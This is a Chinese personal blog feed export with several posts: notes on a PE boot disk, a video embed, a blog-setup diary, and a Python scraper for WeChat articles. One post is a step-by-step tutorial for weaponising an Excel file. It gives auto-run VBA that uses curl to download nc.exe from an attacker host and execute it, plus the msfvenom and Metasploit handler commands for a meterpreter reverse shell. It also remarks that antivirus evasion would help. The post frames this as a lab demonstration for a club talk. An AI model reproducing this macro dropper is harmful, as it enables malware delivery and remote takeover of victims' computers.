              <div class="tag link"><a class="link-card" title="CSDN" href="https://blog.csdn.net/qq_29508575/article/details/121907625?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164706370216780271515153%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&amp;request_id=164706370216780271515153&amp;biz_id=0&amp;utm_medium=distribute.pc_search_result.none-task-blog-2~all~baidu_landing_v2~default-4-121907625.article_score_rank&amp;utm_term=u%E7%9B%98%E5%90%AF%E5%8A%A8&amp;spm=1018.2226.3001.4187"><div class="left"><img src="https://s2.loli.net/2022/02/17/K6VzyT4a71xntAU.png"></div><div class="right"><p class="text">CSDN</p><p class="url">https://blog.csdn.net/qq_29508575/article/details/121907625?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164706370216780271515153%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&amp;request_id=164706370216780271515153&amp;biz_id=0&amp;utm_medium=distribute.pc_search_result.none-task-blog-2~all~baidu_landing_v2~default-4-121907625.article_score_rank&amp;utm_term=u%E7%9B%98%E5%90%AF%E5%8A%A8&amp;spm=1018.2226.3001.4187</p></div></a></div>
              </div>
            </details>
<p>在虚拟机测试运行PE系统，进Boot，选择U盘启动。</p>
<p><img src="https://img.anineg.space//202203121323385.png" alt="图片3"></p>
<ul>
<li>提供了两种系统，两种默认分辨率选择。</li>
</ul>
<p><img src="https://img.anineg.space//202203121325358.png" alt="图片4"></p>
<ul>
<li>进入PE系统桌面。</li>
</ul>
<p><img src="https://img.anineg.space//202203121326465.png" alt="图片5"></p>
<ul>
<li>PE系统的资源管理器</li>
</ul>
<p><img src="https://img.anineg.space//202203121327257.png" alt="图片6"></p>
<ul>
<li>DiskGenius软件PE版，可以对磁盘进行修改备份修复等。</li>
</ul>
<p><img src="https://img.anineg.space//202203121328507.png" alt="图片7"></p>
<ul>
<li>PE系统还提供了大量工具。</li>
</ul>
<p><img src="https://img.anineg.space//202203121328423.png" alt="图片8"></p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
  </entry>
  <entry>
    <title>某神奇社团的招新视频~</title>
    <url>/2022/07/29/ladybug/</url>
    <content><![CDATA[<div class="tip "><p>Tips：如有背景音乐自动播放，可以在左下角弹窗内关闭。</p>
</div>
<div align="center" class="aspect-ratio">
    <iframe src="https://player.bilibili.com/player.html?aid=216487398&amp;&amp;page=1&amp;as_wide=1&amp;high_quality=1&amp;danmaku=0" scrolling="no" border="0" frameborder="no" framespacing="0" high_quality="1" danmaku="1" allowfullscreen="true"> 
    </iframe>
</div>
]]></content>
      <categories>
        <category>视频</category>
      </categories>
      <tags>
        <tag>bilibili</tag>
      </tags>
  </entry>
  <entry>
    <title>反弹Shell:通过Excel表格进行远控</title>
    <url>/2023/04/02/officevba/</url>
    <content><![CDATA[<h1 id="讲在前面"><a href="#讲在前面" class="headerlink" title="讲在前面"></a>讲在前面</h1><p>很久没有更新啦，自从12月新冠开始再加上过年和开学考试<del>再加上亿点点的划水</del>，不知不觉就过去这么久了。那么今天刚好开完了社团的分享会，也一起在这里更新一下内容，也算是作为这次分享的记录了。</p>
<hr>
<h1 id="什么是宏？"><a href="#什么是宏？" class="headerlink" title="什么是宏？"></a>什么是宏？</h1><p>Office宏，译自英文单词Macro。宏是Office自带的一种高级脚本特性，通过VBA代码，可以在Office中去完成某项特定的任务，而不必再重复相同的动作，目的是让用户文档中的一些任务自动化。</p>
<p>Visual Basic for Applications（VBA）是Visual Basic的一种宏语言，是微软开发出来在其桌面应用程序中执行通用的自动化(OLE)任务的编程语言。主要能用来扩展Windows的应用程序功能，特别是Microsoft Office软件，也可说是一种应用程式视觉化的Basic 脚本。</p>
<h1 id="如何利用？"><a href="#如何利用？" class="headerlink" title="如何利用？"></a>如何利用？</h1><p>我们创建一个启用宏的excel表格，例如<code>值日名单.xlsm</code>。</p>
<p>点击<code>视图</code>-<code>宏</code>-<code>查看宏</code>，在这里创建一个<code>AutoOpen</code></p>
<p><img src="https://img.anineg.space/vba2.png" alt=""></p>
<h2 id="1-弹出计算器"><a href="#1-弹出计算器" class="headerlink" title="1.弹出计算器"></a>1.弹出计算器</h2><p>在弹出的VBA中，修改为如下代码，点击运行，即可弹出计算器。</p>
<p><img src="https://img.anineg.space/vba4-1.png" alt=""></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Sub AutoOpen()</span><br><span class="line">    LaunchCalculator</span><br><span class="line">End Sub</span><br><span class="line"></span><br><span class="line">Sub LaunchCalculator()</span><br><span class="line">    Shell "calc"</span><br><span class="line">End Sub</span><br></pre></td></tr></tbody></table></figure>
<p>原理其实就是在shell中输入<code>calc</code>，启动计算器。</p>
<h3 id="启动Excel时自动执行"><a href="#启动Excel时自动执行" class="headerlink" title="启动Excel时自动执行"></a>启动Excel时自动执行</h3><p>在左侧<code>ThisWorkbook</code>中添加如下代码：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Private Sub Workbook_Open()</span><br><span class="line">    Call AutoOpen</span><br><span class="line">End Sub</span><br></pre></td></tr></tbody></table></figure>
<p><img src="https://img.anineg.space/vba5.png" alt=""></p>
<p>可以令excel在启动时自动运行<code>AutoOpen</code></p>
<h2 id="2-浏览器全屏访问指定网页"><a href="#2-浏览器全屏访问指定网页" class="headerlink" title="2.浏览器全屏访问指定网页"></a>2.浏览器全屏访问指定网页</h2><p>以火狐浏览器为例：</p>
<p>代码如下，其中</p>
<p><code>firefoxPath</code>是指火狐浏览器的安装路径。</p>
<p><code>websiteURL</code>是指要打开的网页。</p>
<p><code>--kiosk</code>是指定浏览器全屏模式启动，也可以修改为<code>-url</code>以普通模式启动。</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Sub AutoOpen()</span><br><span class="line">    OpenWeb</span><br><span class="line">End Sub</span><br><span class="line"></span><br><span class="line">Sub OpenWeb()</span><br><span class="line">    Dim firefoxPath As String</span><br><span class="line">    Dim websiteURL As String</span><br><span class="line">    </span><br><span class="line">    firefoxPath = "C:\Program Files\Mozilla Firefox\firefox.exe"</span><br><span class="line">    websiteURL = "https://anineg.space/"</span><br><span class="line">    </span><br><span class="line">    </span><br><span class="line">    Call Shell(firefoxPath &amp; " --kiosk " &amp; websiteURL, vbNormalFocus)</span><br><span class="line">End Sub</span><br><span class="line"></span><br></pre></td></tr></tbody></table></figure>
<h2 id="3-利用反弹shell控制"><a href="#3-利用反弹shell控制" class="headerlink" title="3.利用反弹shell控制"></a>3.利用反弹shell控制</h2><p>在KALI（IP:192.168.80.128） 中生成<code>nc.exe</code>，具体过程不再详细叙述，给出命令行如下：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">cd /var/www/html</span><br><span class="line"></span><br><span class="line">msfconsole   </span><br><span class="line"></span><br><span class="line">use windows/x64/meterpreter_reverse_tcp</span><br><span class="line"></span><br><span class="line">show options</span><br><span class="line"></span><br><span class="line">msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.80.128 lport=4444 -f exe -o nc.exe</span><br></pre></td></tr></tbody></table></figure>
<p>现在在<code>/var/www/html</code>路径下有<code>nc.exe</code>文件，我们需要它能够在Windows上被下载，所以我们启动web服务：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">systemctl start apache2.service</span><br></pre></td></tr></tbody></table></figure>
<p>如果此时在Windows浏览器中打开：<code>http://192.168.80.128/nc.exe</code> ，文件就可以被下载了。</p>
<p>回到Excel中，修改代码如下：</p>
<p>原理同上，就是使用<code>curl</code>帮我们下载文件，然后在cmd中直接运行。</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">Sub AutoOpen()</span><br><span class="line">    Downloadandopen</span><br><span class="line">End Sub</span><br><span class="line"></span><br><span class="line">Sub Downloadandopen()</span><br><span class="line">    Dim curlPath As String</span><br><span class="line">    Dim fileURL As String</span><br><span class="line">    Dim downloadedFilePath As String</span><br><span class="line">    Dim command As String</span><br><span class="line">    </span><br><span class="line">    curlPath = "C:\Windows\System32\curl.exe"</span><br><span class="line">    fileURL = "http://192.168.80.128/nc.exe"</span><br><span class="line">    downloadedFilePath = "C:\Users\Administrator\Desktop\nc.exe"</span><br><span class="line">    </span><br><span class="line">    command = curlPath &amp; " -o " &amp; downloadedFilePath &amp; " " &amp; fileURL</span><br><span class="line">    Call Shell(command, vbNormalFocus)</span><br><span class="line"></span><br><span class="line">    Call Shell(downloadedFilePath, vbNormalFocus)</span><br><span class="line">End Sub</span><br></pre></td></tr></tbody></table></figure>
<p>与此同时，在KALI上需要开启监听：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">msfconsole</span><br><span class="line"></span><br><span class="line">use exploit/multi/handler</span><br><span class="line"></span><br><span class="line">set payload windows/x64/meterpreter_reverse_tcp</span><br><span class="line"></span><br><span class="line">set lhost 192.168.80.128</span><br><span class="line"></span><br><span class="line">exploit</span><br></pre></td></tr></tbody></table></figure>
<p>这样，当Excel表格在启动时就会自动连接至攻击机，渗透完成。</p>
<p><img src="https://img.anineg.space/vba6.png" alt=""></p>
<p>当然，对<code>nc.exe</code>做一下免杀效果会更好，如果以后有机会我会在这里继续更新一下，</p>
<hr>
<p>本测试仅作学习原理探究，严禁去做违法的事情！</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
        <tag>分享会</tag>
      </tags>
  </entry>
  <entry>
    <title>个人博客入坑实录</title>
    <url>/2022/01/12/start/</url>
    <content><![CDATA[<h3 id="🏃‍♂️这是一个强迫症建设网站的辛酸历程"><a href="#🏃‍♂️这是一个强迫症建设网站的辛酸历程" class="headerlink" title="🏃‍♂️这是一个强迫症建设网站的辛酸历程"></a><del>🏃‍♂️这是一个强迫症建设网站的辛酸历程</del></h3><h3 id="👨‍🦽这是一段令人心酸的网站建设历程"><a href="#👨‍🦽这是一段令人心酸的网站建设历程" class="headerlink" title="👨‍🦽这是一段令人心酸的网站建设历程"></a>👨‍🦽这是一段令人心酸的网站建设历程</h3><hr>
<h1 id="✏第一天：2022-1-11"><a href="#✏第一天：2022-1-11" class="headerlink" title="✏第一天：2022.1.11"></a>✏第一天：2022.1.11</h1><p>放假在家n天，闲来无事，恰巧<a href="https://cgrona.top/">风清竹喧</a>同学在建个人博客，便决心一起入坑。经过几十分钟的研究，解决了域名注册以及GitHub仓库的建设。当天晚上，临时使用了GitHub自带的主题模板：</p>
<p><img src="https://s2.loli.net/2022/01/17/QkuBvtf36zNTUY8.png" alt="202201161728985" title="初始界面"></p>
<p>没错…</p>
<p>它很丑，而且自由度可玩性很低，至少不是我能接受的结果。</p>
<p>参考文章：<a href="https://sspai.com/post/54608">GitHub Pages 搭建教程</a></p>
<hr>
<h1 id="✏第二天：2022-1-12"><a href="#✏第二天：2022-1-12" class="headerlink" title="✏第二天：2022.1.12"></a>✏第二天：2022.1.12</h1><p>在经过了解相关知识后，最终决定采用Hexo + GitHub 的方式来搭建免费个人博客网站。</p>
<p>不做详细介绍，简单叙述下：</p>
<h3 id="GitHub-Pages-是什么？"><a href="#GitHub-Pages-是什么？" class="headerlink" title="GitHub Pages 是什么？"></a><strong>GitHub Pages 是什么？</strong></h3><p>GitHub Pages 是由 GitHub 官方提供的一种免费的静态站点托管服务，让我们可以在 GitHub 仓库里托管和发布自己的静态网站页面。</p>
<h3 id="Hexo-是什么？"><a href="#Hexo-是什么？" class="headerlink" title="Hexo 是什么？"></a><strong>Hexo 是什么？</strong></h3><p>Hexo 是一个快速、简洁且高效的静态博客框架，它基于 Node.js 运行，可以将我们撰写的 Markdown 文档解析渲染成静态的 HTML 网页。</p>
<h3 id="Hexo-GitHub-文章发布原理"><a href="#Hexo-GitHub-文章发布原理" class="headerlink" title="Hexo + GitHub 文章发布原理"></a><strong>Hexo + GitHub 文章发布原理</strong></h3><p>在本地撰写 Markdown 格式文章后，通过 Hexo 解析文档，渲染生成具有主题样式的 HTML 静态网页，再推送到 GitHub 上完成博文的发布。</p>
<h3 id="优点和不足"><a href="#优点和不足" class="headerlink" title="优点和不足"></a><strong>优点和不足</strong></h3><p>优点：完全免费；静态站点，轻量快速；可按需求自由定制改造；托管在 GitHub，安全省心；迁移方便……</p>
<p>不足：发文不便，依赖于本地环境；更适合个人博客使用；GitHub 在国内访问速度有点不快。（但实际上速度还是可以接受的，除了图片，真的很慢，建议将图片放图床，后面会讲到）</p>
<p>一切都搞定后，它大概是长这个样子的⬇⬇⬇</p>
<p><img src="https://s2.loli.net/2022/01/17/DjrMYknOSEcyzQu.jpg" alt="202201161921239"></p>
<p>比昨天的好看多了！但是还是没有让人那么满意…</p>
<p>参考文章：<a href="https://zhuanlan.zhihu.com/p/60578464">使用 Hexo+GitHub 搭建个人免费博客教程（小白向）</a></p>
<hr>
<h1 id="✏第三，四天：2022-1-13-14"><a href="#✏第三，四天：2022-1-13-14" class="headerlink" title="✏第三，四天：2022.1.13-14"></a>✏第三，四天：2022.1.13-14</h1><p>后来经了解，发现了原来hexo是有很多主题可以用的，在这个时候我选择了Next主题来升级我的页面。</p>
<p>整个过程不算难，跟着教程来一步步地很快就完成了。但最大的问题出在了后期的美化上。我使用的Next是8.9.0的版本，而网上大多数教程都是7.x甚至6.x的版本。据说在7.5后Next的文件结构是做了一些改动的，有人称它为“移除了custom文件的神奇跨时代版本”，这一点我在实际操作的时候真的是感同身受…</p>
<p>但困难总比办法多嘛，在我的不懈努力之下，我发现了一位大佬的博客，其中里面详细叙述了各种文件改动以及解决方法，最终花了大概两天的时间，我的博客终于变成了我想要的样子：</p>
<p><img src="https://s2.loli.net/2022/01/17/n7Z1Q2cCpVgai9w.jpg" alt="202201161953425"></p>
<p>除了应用网上的各种教程以外，还可以去好好研究研究主题配置文件，使用 hexo s 命令一边改一边看效果，往往会有意想不到的效果。因为主题的版本越高，它往往内置的插件越多，所以很多东西并不需要去 npm install 的。</p>
<p>参考文章：</p>
<p>​    <a href="http://theme-next.iissnan.com/getting-started.html">安装 NexT</a></p>
<p>​    <a href="https://blog.csdn.net/Growing_potato/article/details/113926856">next主题美化</a></p>
<p>​    <a href="https://blog.csdn.net/C_acgl/article/details/86555826">Hexo优化</a></p>
<p>​    <a href="https://www.jianshu.com/p/f054333ac9e6">打造炫酷网站</a></p>
<p>​    <a href="https://zhuanlan.zhihu.com/p/251383216">next8.0主题美化</a></p>
<p>​    <a href="https://tding.top/archives/2bd6d82.html">大佬的文章</a></p>
<p>​    <a href="https://hexo-next.readthedocs.io/zh_CN/latest/">Hexo-NexT说明书</a></p>
]]></content>
      <categories>
        <category>博客</category>
      </categories>
      <tags>
        <tag>hexo</tag>
      </tags>
  </entry>
  <entry>
    <title>Python网络爬虫之微信公众号（待改进）</title>
    <url>/2023/05/31/pypachong/</url>
    <content><![CDATA[<h1 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h1><p>近日得到一任务：需要爬取某个公众号的文章并保存到本地，然后进行分析。那么对于公众号爬取确实是比较少见而且有点难度，在搜集资料后，结合网络文章的经验以及自己的改进，实现了这一功能。参考文章会在文末列出。</p>
<h1 id="准备"><a href="#准备" class="headerlink" title="准备"></a>准备</h1><ul>
<li>Python环境</li>
<li>电脑或是服务器</li>
<li>一个自己能登陆的微信公众号</li>
</ul>
<h1 id="批量获取公众号推送链接"><a href="#批量获取公众号推送链接" class="headerlink" title="批量获取公众号推送链接"></a>批量获取公众号推送链接</h1><p>由于公众号的每一篇文章的链接似乎是随机生成的，相互之间没有关联，因此要批量获取某公众号的文章链接需要用到一定的方法，搜狗微信只能获取到最近的几篇文章，并不能做到全部收录。这里就需要用到自己的微信公众号的后台了。</p>
<p>登录<a href="https://mp.weixin.qq.com/">微信公众平台</a>，新建文章，点击超链接。此时打开浏览器的检查模式，选择<code>网络(Network)</code>，然后在窗口中选择你要爬取的公众号。</p>
<h2 id="获取fakeid和token"><a href="#获取fakeid和token" class="headerlink" title="获取fakeid和token"></a>获取fakeid和token</h2><p><img src="https://img.anineg.space/pypachong1.png" alt=""></p>
<p>这时我们可以看到，<code>网络</code>中出现了一个“<code>appmsg</code>”开头的内容，这就是我们需要的目标。将它的请求URL记录在下面（*隐去了部分内容）：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">https://mp.weixin.qq.com/cgi-bin/appmsg?action=list_ex&amp;begin=0&amp;count=5&amp;fakeid=MzI2********Mw==&amp;type=9&amp;query=&amp;token=465***914lang=zh_CN&amp;f=json&amp;ajax=1</span><br></pre></td></tr></tbody></table></figure>
<p>该链接分为三部分：</p>
<ol>
<li><code>https://mp.weixin.qq.com/cgi-bin/appmsg</code> 请求的基础部分</li>
<li><code>?action=list_ex</code> 常用于动态网站，实现不同的参数值而生成不同的页面或者返回不同的结果</li>
<li><code>&amp;begin=0&amp;count=5&amp;fakeid=MzI2MTE0NTE3Mw==&amp;type=9&amp;query=&amp;token=465219914&amp;lang=zh_CN&amp;f=json&amp;ajax=1</code> 设置各种参数，我们需要的就是用到这里的<code>fakeid=MzI2********Mw==</code>以及<code>token=465***914</code></li>
</ol>
<h2 id="获取浏览器Cookie和User-Agent"><a href="#获取浏览器Cookie和User-Agent" class="headerlink" title="获取浏览器Cookie和User-Agent"></a>获取浏览器Cookie和User-Agent</h2><p>在python运行时，我们需要它能以登录的状态去访问该URL。因此需要找到我们浏览器保存的Cookie和User-Agent：</p>
<p>开浏览器的检查模式，选择<code>文档(Document)</code>。此时刷新网页，就可以看到一个“<code>home</code>”开头的内容：</p>
<p><img src="https://img.anineg.space/pypachong3.png" alt=""></p>
<p>从这里我们可以获得Cookie和User-Agent参数。</p>
<p><img src="https://img.anineg.space/pypachong4.png" alt=""></p>
<h2 id="保存为yaml文件方便加载"><a href="#保存为yaml文件方便加载" class="headerlink" title="保存为yaml文件方便加载"></a>保存为yaml文件方便加载</h2><p>将上述四个参数保存至一个<code>wechat.yaml</code>文件中，方便后面在python中加载。</p>
<p>文件内容：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">cookie : RK=P/Pd1qTtZk; ptcz......</span><br><span class="line">user_agent : Mozilla/5.0......</span><br><span class="line">fakeid : MzI2.......</span><br><span class="line">token : 2023483153......</span><br></pre></td></tr></tbody></table></figure>
<h2 id="URL爬取"><a href="#URL爬取" class="headerlink" title="URL爬取"></a>URL爬取</h2><p>这部分主要参考了<a href="https://zhuanlan.zhihu.com/p/379062852">@Author:YuFanWenShu</a>的代码：</p>
<figure class="highlight python"><table><tbody><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> json</span><br><span class="line"><span class="keyword">import</span> requests</span><br><span class="line"><span class="keyword">import</span> time</span><br><span class="line"><span class="keyword">import</span> random</span><br><span class="line"><span class="keyword">import</span> yaml</span><br><span class="line"></span><br><span class="line"><span class="comment">#加载参数</span></span><br><span class="line"><span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"wechat.yaml"</span>, <span class="string">"r"</span>) <span class="keyword">as</span> file: <span class="comment">#将上文的wechat.yaml放在同一文件夹</span></span><br><span class="line">    file_data = file.read()</span><br><span class="line">config = yaml.safe_load(file_data)</span><br><span class="line"></span><br><span class="line">headers = {</span><br><span class="line">    <span class="string">"Cookie"</span>: config[<span class="string">'cookie'</span>],</span><br><span class="line">    <span class="string">"User-Agent"</span>: config[<span class="string">'user_agent'</span>]</span><br><span class="line">}</span><br><span class="line"></span><br><span class="line"><span class="comment"># 请求参数</span></span><br><span class="line">url = <span class="string">"https://mp.weixin.qq.com/cgi-bin/appmsg"</span></span><br><span class="line">begin = <span class="string">"0"</span></span><br><span class="line">params = {</span><br><span class="line">    <span class="string">"action"</span>: <span class="string">"list_ex"</span>,</span><br><span class="line">    <span class="string">"begin"</span>: begin,</span><br><span class="line">    <span class="string">"count"</span>: <span class="string">"5"</span>,</span><br><span class="line">    <span class="string">"fakeid"</span>: config[<span class="string">'fakeid'</span>],</span><br><span class="line">    <span class="string">"type"</span>: <span class="string">"9"</span>,</span><br><span class="line">    <span class="string">"token"</span>: config[<span class="string">'token'</span>],</span><br><span class="line">    <span class="string">"lang"</span>: <span class="string">"zh_CN"</span>,</span><br><span class="line">    <span class="string">"f"</span>: <span class="string">"json"</span>,</span><br><span class="line">    <span class="string">"ajax"</span>: <span class="string">"1"</span></span><br><span class="line">}</span><br><span class="line"></span><br><span class="line"><span class="comment"># 存放结果</span></span><br><span class="line">app_msg_list = []</span><br><span class="line"><span class="comment"># 在不知道公众号有多少文章的情况下，使用while语句</span></span><br><span class="line"><span class="comment"># 也方便重新运行时设置页数</span></span><br><span class="line"><span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"app_msg_list.csv"</span>, <span class="string">"w"</span>, encoding=<span class="string">'utf-8'</span>) <span class="keyword">as</span> file:</span><br><span class="line">    file.write(<span class="string">"文章标识符aid,标题title,链接url,时间time\n"</span>)</span><br><span class="line">page = <span class="number">0</span></span><br><span class="line"><span class="keyword">while</span> <span class="literal">True</span>:</span><br><span class="line">    begin = page * <span class="number">5</span></span><br><span class="line">    params[<span class="string">"begin"</span>] = <span class="built_in">str</span>(begin)</span><br><span class="line">    <span class="comment"># 随机暂停几秒，避免过快的请求导致过快的被查到</span></span><br><span class="line">    time.sleep(random.randint(<span class="number">1</span>, <span class="number">10</span>))</span><br><span class="line">    resp = requests.get(url, headers=headers, params=params, verify=<span class="literal">False</span>)</span><br><span class="line">    <span class="comment"># 微信流量控制, 退出</span></span><br><span class="line">    <span class="keyword">if</span> resp.json()[<span class="string">'base_resp'</span>][<span class="string">'ret'</span>] == <span class="number">200013</span>:</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"frequencey control, stop at {}"</span>.<span class="built_in">format</span>(<span class="built_in">str</span>(begin)))</span><br><span class="line">        time.sleep(<span class="number">3600</span>)</span><br><span class="line">        <span class="keyword">continue</span></span><br><span class="line"></span><br><span class="line">    <span class="comment"># 如果返回的内容中为空则结束</span></span><br><span class="line">    <span class="keyword">if</span> <span class="built_in">len</span>(resp.json()[<span class="string">'app_msg_list'</span>]) == <span class="number">0</span>:</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"all ariticle parsed"</span>)</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line"></span><br><span class="line">    msg = resp.json()</span><br><span class="line">    <span class="keyword">if</span> <span class="string">"app_msg_list"</span> <span class="keyword">in</span> msg:</span><br><span class="line">        <span class="keyword">for</span> item <span class="keyword">in</span> msg[<span class="string">"app_msg_list"</span>]:</span><br><span class="line">            info = <span class="string">'"{}","{}","{}","{}"'</span>.<span class="built_in">format</span>(<span class="built_in">str</span>(item[<span class="string">"aid"</span>]), item[<span class="string">'title'</span>], item[<span class="string">'link'</span>], <span class="built_in">str</span>(item[<span class="string">'create_time'</span>]))</span><br><span class="line">            <span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"app_msg_list.csv"</span>, <span class="string">"a"</span>, encoding=<span class="string">'utf-8'</span>) <span class="keyword">as</span> f:</span><br><span class="line">                f.write(info + <span class="string">'\n'</span>)</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">f"第<span class="subst">{page}</span>页爬取成功\n"</span>)</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"\n"</span>.join(info.split(<span class="string">","</span>)))</span><br><span class="line">        <span class="built_in">print</span>(<span class="string">"\n\n---------------------------------------------------------------------------------\n"</span>)</span><br><span class="line"></span><br><span class="line">    <span class="comment"># 翻页</span></span><br><span class="line">    page += <span class="number">1</span></span><br></pre></td></tr></tbody></table></figure>
<p>经测试，每爬取大约200篇文章会遇到流量限制，此时需要等待一小时左右。一个账号一天最多只能爬取1000篇左右，我在这里测试的时候，是在大约1200篇的时候停下了，可能需要一天甚至更长的时间才能继续…….</p>
<h1 id="将爬取的文章批量下载至本地（待改进）"><a href="#将爬取的文章批量下载至本地（待改进）" class="headerlink" title="将爬取的文章批量下载至本地（待改进）"></a>将爬取的文章批量下载至本地（待改进）</h1><p>使用<code>pdfkit</code>将文章转为PDF，可能需要安装：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">pip install pdfkit</span><br><span class="line">pip install bs4</span><br><span class="line">pip install html5lib</span><br></pre></td></tr></tbody></table></figure>
<p>还需要安装一个工具：<a href="https://wkhtmltopdf.org/downloads.html">wkhtmltopdf下载链接</a></p>
<figure class="highlight python"><table><tbody><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> csv</span><br><span class="line"><span class="keyword">import</span> re</span><br><span class="line"><span class="keyword">import</span> pdfkit</span><br><span class="line"><span class="keyword">import</span> requests</span><br><span class="line"><span class="keyword">from</span> bs4 <span class="keyword">import</span> BeautifulSoup</span><br><span class="line"></span><br><span class="line"><span class="comment"># 选项</span></span><br><span class="line">options = {</span><br><span class="line">    <span class="string">'page-size'</span>: <span class="string">'A4'</span>,</span><br><span class="line">    <span class="comment">#     'margin-top': '0.75in',</span></span><br><span class="line">    <span class="comment">#     'margin-right': '0.75in',</span></span><br><span class="line">    <span class="comment">#     'margin-bottom': '0.75in',</span></span><br><span class="line">    <span class="comment">#     'margin-left': '0.75in',</span></span><br><span class="line">    <span class="string">'encoding'</span>: <span class="string">"UTF-8"</span>,</span><br><span class="line">    <span class="comment"># "enable-local-file-access": True,</span></span><br><span class="line">    <span class="comment">#      'custom-header': headers,</span></span><br><span class="line">    <span class="comment">#     'debug-javascript': [''],</span></span><br><span class="line">    <span class="comment">#     'javascript-delay': 10000,</span></span><br><span class="line">    <span class="comment">#     'no-stop-slow-scripts': "",</span></span><br><span class="line">    <span class="comment">#     'load-media-error-handling': 'abort',</span></span><br><span class="line">}</span><br><span class="line"></span><br><span class="line">path_wkthmltopdf = <span class="string">r'C:\Program Files\wkhtmltopdf\bin\wkhtmltopdf.exe'</span></span><br><span class="line">config = pdfkit.configuration(wkhtmltopdf=path_wkthmltopdf)</span><br><span class="line"></span><br><span class="line"><span class="comment"># 替换特殊字符</span></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">validate_title</span>(<span class="params">title</span>):</span><br><span class="line">    rstr = <span class="string">r"[\/\\\:\*\?\"\&lt;\&gt;\|]"</span>  <span class="comment"># '/ \ : * ? " &lt; &gt; |'</span></span><br><span class="line">    new_title = re.sub(rstr, <span class="string">"_"</span>, title)  <span class="comment"># 替换为下划线</span></span><br><span class="line">    new_title = new_title.replace(<span class="string">'：'</span>, <span class="string">' _'</span>)</span><br><span class="line">    new_title = new_title.replace(<span class="string">'？'</span>, <span class="string">'_'</span>)</span><br><span class="line">    <span class="keyword">return</span> new_title</span><br><span class="line"></span><br><span class="line"><span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">"D:\\turn-to-pdf\\app_msg_list.csv"</span>, <span class="string">'r'</span>, encoding=<span class="string">'utf-8'</span>) <span class="keyword">as</span> f:</span><br><span class="line">    reader = csv.reader(f)</span><br><span class="line">    <span class="comment"># next(reader)  # 跳过CSV文件的表头行</span></span><br><span class="line">    i = <span class="number">1</span></span><br><span class="line">    <span class="keyword">for</span> row <span class="keyword">in</span> reader:</span><br><span class="line">        aid, title, url, time = row</span><br><span class="line">        <span class="keyword">if</span> url.find(<span class="string">'mp.weixin.qq.com'</span>) &gt; <span class="number">0</span>:</span><br><span class="line">            res = requests.get(url)</span><br><span class="line">            <span class="keyword">if</span> <span class="string">'此内容发送失败无法查看'</span> <span class="keyword">in</span> res.text:</span><br><span class="line">                <span class="keyword">continue</span></span><br><span class="line">            <span class="comment"># data-src替换为src 有时候返回的正文被隐藏了，将hidden去掉</span></span><br><span class="line">            html = res.text.replace(<span class="string">"data-src"</span>, <span class="string">"src"</span>).replace(<span class="string">'style="visibility: hidden;"'</span>, <span class="string">""</span>)</span><br><span class="line"></span><br><span class="line">            soup = BeautifulSoup(html, features=<span class="string">"html5lib"</span>)</span><br><span class="line">            <span class="comment"># 选择正文（去除javascrapt等）</span></span><br><span class="line">            html = soup.select(<span class="string">'div#img-content'</span>)[<span class="number">0</span>]</span><br><span class="line">            html = <span class="built_in">str</span>(html).replace(<span class="string">"font-family: 仿宋;"</span>, <span class="string">""</span>)</span><br><span class="line">            output = title + <span class="string">'.pdf'</span></span><br><span class="line">            pdfkit.from_string(<span class="built_in">str</span>(html), output, configuration=config, options=options)</span><br><span class="line">            <span class="built_in">print</span>(<span class="string">f"<span class="subst">{i}</span>:<span class="subst">{title}</span> 已完成"</span>)</span><br><span class="line">            i += <span class="number">1</span></span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="built_in">print</span>(<span class="string">f"Skipping <span class="subst">{url}</span> because it's not from WeChat."</span>)</span><br><span class="line"></span><br></pre></td></tr></tbody></table></figure>
<p>这一步有很多奇怪的问题，比如如果原文中有仿宋字体的话，在转成PDF后全部都不能正常显示。于是在转为PDF之前将HTML中的所有仿宋全部替换为默认字体。</p>
<p><img src="https://img.anineg.space/pypachong5.png" alt=""></p>
<p>这一部分还有诸多问题没有解决，但目前小部分的转换应该没有太大问题。偶尔还会遇到一些报错，暂时也还没有解决。如果各位大佬有办法，欢迎在评论区留言！</p>
<details class="folding-tag" cyan="" close=""><summary> 参考文章： </summary>
              <div class="content">
